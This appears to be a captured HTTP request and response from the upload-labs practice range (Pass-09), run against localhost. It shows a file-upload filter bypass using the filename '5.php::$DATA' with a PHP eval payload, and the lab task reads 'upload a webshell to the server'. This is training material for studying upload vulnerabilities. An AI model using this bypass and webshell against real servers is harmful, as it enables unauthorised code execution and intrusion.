 Request
Pretty Raw Hex \n
1 POST /upload/Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-09/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------1624618374664329062410875337
9 Content-Length: 386
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1624618374664329062410875337
16 Content-Disposition: form-data; name="upload_file"; filename="
5.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------1624618374664329062410875337
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------1624618374664329062410875337--
25
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄